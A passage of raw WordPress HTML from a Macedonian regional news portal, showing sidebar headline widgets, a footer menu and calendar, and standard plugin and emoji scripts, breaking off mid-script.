		<li><a href="https://duma.mk/region/dvajca-veleshani-prviot-priveden-vo-veles-a-vtoriot-vo-negotino-za-izdrzhuvanje-zatvorski-kazni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/svrveles-fin-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Двајца Велешани, првиот приведен во Велес а вториот во Неготино, за издржување затворски казни</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td><a href="https://duma.mk/2026/01/21/" aria-label="Написи објавени на д.м.г">21</a></td><td><a href="https://duma.mk/2026/01/22/" aria-label="Написи објавени на д.м.г">22</a></td><td><a href="https://duma.mk/2026/01/23/" aria-label="Написи објавени на д.м.г">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 